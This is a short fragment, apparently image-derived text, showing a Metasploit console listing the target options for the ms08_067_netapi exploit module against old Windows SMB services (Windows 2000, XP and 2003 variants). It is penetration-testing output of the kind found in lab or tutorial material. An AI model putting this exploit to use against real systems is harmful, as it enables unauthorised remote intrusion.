 msf5 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)